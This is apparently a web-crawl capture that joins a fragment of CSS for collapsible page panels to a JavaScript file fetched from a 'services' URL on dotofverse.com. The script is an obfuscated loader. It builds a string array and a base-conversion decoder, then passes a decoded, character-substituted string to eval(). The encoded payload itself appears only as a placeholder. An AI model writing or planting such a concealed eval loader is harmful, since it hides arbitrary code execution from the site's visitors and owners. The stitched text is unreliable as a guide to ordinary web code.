  from {transform: translate(0,0%);}
  to {transform: translate(0,-50%);}
}

 .slice {overflow:hidden; position:relative; transition:height .2s;}
    .slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
    background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
    background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
    .slice-btn {margin:20px 0;  font-weight:700;}
    .slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#f0542e;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=174919
body_size: 1566
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",79,"cdAGKXznv",26,7,46))